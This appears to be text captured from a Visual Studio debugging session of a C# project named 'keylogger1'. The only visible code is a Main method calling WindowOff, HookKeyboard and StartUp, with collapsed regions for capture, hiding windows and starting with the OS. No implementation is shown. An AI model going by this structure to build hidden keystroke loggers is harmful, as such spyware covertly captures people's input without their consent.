 File Edit View Project Build Debug Test Analyze Tools Extensions Window Help Search (Ctrl+Q) keylogger1
Debug Any CPU Continue Application Insights Live Share
Process: [6724] keylogger1.exe Lifecycle Events Thread: Stack Frame:
keylogger1 Program.cs
keylogger1 keylogger1.Program Main(string[] args)
7
8 namespace keylogger1
9 {
0 references
10 class Program
11 {
12 capture
93
94
95 Hide Windows
145
146 Start with OS
163
0 references
164 static void Main(string[] args)
165 {
166 WindowOff();
167 HookKeyboard();
168 StartUp();
169 }
170 }
171 }
172
100 % 0 1 Ln: 166 Ch: 13 SPC CRLF
Diagnostic Tools
Diagnostics session: 17 seconds
Events
Process Memory (MB)
15 15
0 0
CPU (% of all processors)
100 100
Summary Events Memory U
Events
Show Events (0 of 0)
Memory Usage
Take Snapshot
CPU Usage
Record CPU Profile
Solution Explorer
Team Explorer
Locals
Search (Ctrl+E) Search Depth:
Name Value Type
Locals Watch 1
Error List
Entire Solution 0 Errors 1 Warning 0 of 5 Messages Build + IntelliSense
Search Error List
Code Description Project File Line Suppression State
CS0168 The variable 'ex' is declared but never used keylogger1 Program.cs 158 Active
Call Stack Breakpoints Exception Settings Command Window Immediate Window Error List
Ready Add to Source Control